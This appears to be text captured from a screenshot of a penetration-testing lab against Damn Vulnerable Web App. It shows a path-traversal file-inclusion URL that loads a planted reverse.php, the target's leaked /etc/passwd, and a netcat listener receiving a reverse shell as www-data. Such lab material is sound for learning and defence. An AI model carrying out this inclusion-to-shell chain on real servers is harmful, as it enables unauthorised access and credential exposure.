 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Connecting...
404 Not Found
10.20.14.211/dvwa/vulnerabilities/fi/?page=../../../../../tmp/reverse.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync g
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:M
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexis
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/fal
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/s
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/m
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:100
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc
DVWA
root@kali: ~
root@kali: ~ 76x29
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.211: inverse host lookup failed: Unknown host
connect to [10.20.14.208] from (UNKNOWN) [10.20.14.211] 51039
pwd
/var/www/dvwa/vulnerabilities/fi
ls
help
include.php
index.php
source
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)